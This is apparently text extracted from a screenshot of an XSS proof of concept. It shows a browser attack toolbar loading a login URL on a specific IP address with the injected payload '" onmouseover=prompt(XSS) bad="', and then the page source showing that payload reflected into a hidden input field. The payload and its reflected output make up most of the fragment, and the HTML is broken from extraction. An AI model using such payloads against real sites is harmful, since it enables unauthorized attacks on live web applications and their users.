 Load URL
http://211.139.69.27:8080/euap/managerCenter.do?method=isLogin&visitType=login" onmouseover=prompt(XSS) bad="
Split URL
Execute
Enable Post data Enable Referrer
源：http://211.139.69.27:8080/euap/managerCenter.do?method=isLogin&visitType=login%22%20onmouseover=prompt(XSS)%20bad=%22
文件(F) 编辑(E) 查看(V) 帮助(H)
>
style="width:80px; height:22px; margin-left:20px; float:left;">
href="javascript:resetValue();"name="Submit"><img src="images/chongzhi.gif" border="0"/></a>
>
class="loginfindpw" id="findpassword1">
href="javascript:findPassword();"name="Submit">找回密码</a>
>
type="hidden" name="ecinfoName" id="ecinfoName"/>
type="hidden" name="quickVisitType" id="quickVisitType" value="login" onmouseover=prompt(XSS) bad=""